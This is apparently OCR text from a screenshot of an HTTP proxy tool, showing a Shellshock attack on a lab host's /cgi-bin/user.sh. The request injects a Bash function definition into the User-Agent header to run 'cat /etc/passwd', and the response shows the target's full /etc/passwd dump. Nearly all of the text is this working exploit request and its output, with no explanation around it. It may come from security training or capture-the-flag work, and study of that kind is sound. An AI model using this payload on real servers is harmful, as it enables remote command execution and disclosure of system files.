 Raw
Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 user-agent: () { :; };echo; /bin/bash -c 'cat /etc/passwd'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
10 If-None-Match: "89-559ccac257884-gzip"
11
12
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Jan 2023 18:14:44 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 1567
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin